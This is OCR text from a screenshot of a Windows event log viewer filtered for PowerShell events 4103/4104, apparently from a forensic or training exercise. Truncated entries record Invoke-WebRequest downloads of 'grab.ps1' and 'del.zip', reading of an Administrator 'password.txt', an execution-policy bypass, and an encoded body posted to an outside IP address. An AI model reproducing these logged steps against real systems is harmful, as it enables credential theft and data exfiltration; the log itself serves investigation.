 Event Time Record ID Event ID Level Channel Provider Description
11/11/2021 7:23:... 670 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="OutFile"; value="grab.ps1"Parame
11/11/2021 7:26:... 748 4104 Verbose Microsoft-W dministrator\desktop\password.txt $key = (New-Object System.Text.ASCIIEncoding).G
11/11/2021 7:27:... 753 4103 Information Microsoft-W st"ParameterBinding(Invoke-WebRequest): name="Uri"; value="http://10.10.148.96:43
11/11/2021 7:28:... 764 4103 Information Microsoft-W st"ParameterBinding(Invoke-WebRequest): name="OutFile"; value="del.zip"Paramete
CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest
ParameterBinding(Invoke-WebRequest): name="Uri"; value="
ParameterBinding(Invoke-WebRequest): name="Method"; valu
ParameterBinding(Invoke-WebRequest): name="Body";
value="76492d1116743f0423413b16050a5345MgB8AEcAVwB1AFMAT NgBmADkAZQA0ADUAMABiADkANgA4ADcAZgA3ADAAMQA3ADAAOABiAD
kAZAA2ADgAOQA2ADAANQA3AGEAZAA4AGMANQBjADIAMAA4ADYAYQA0AD DYAOAA4ADQAYwAxAGMAYwAxADkANwBiADIANAAzADMAMAAzADgAYQA
5ADYANAAzADEANAA2AGUAZgBkAGEAMAA3ADcANQAyADcAZgBlADMAZQA A3ADYAYgBkAGMAOAAxAGMAZgA2ADYAOABjADEAMABmADcAZgAyADcA
ZgBjADEAYgA3AGYAOAA3AGIANQAyAGUAMwA4ADgAYQAxADkANgA4ADMA
TerminatingError(): "The pipeline has been stopped."
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.17763.592
Host ID = 205c2e22-cc80-43e2-9c7a-71dead833099
Host Application = powershell -ep bypass -file s
Engine Version = 5.1.17763.592
Runspace ID = e0e4220f-1d41-4152-bb7c-7b2d141c6d
Pipeline ID = 1
Command Name = Invoke-WebRequest
Command Type = Cmdlet
Advanced Options
Event Levels
Critical Error Warning Information Verbose Undefined
Show only events in the specified time range (Local Time) 7 Days
From: 11/10/2021 1:00:52 PM To: 11/12/2021 1:00:52 PM
Show only the specified event IDs (comma-delimited list)
4103,4104
Show only the specified providers (comma-delimited list, wildcard allowed)
*powershell*
Show all channels
Show only events with the specified event description strings (comma-delimited list, Search in full description string (S
Invoke-WebRequest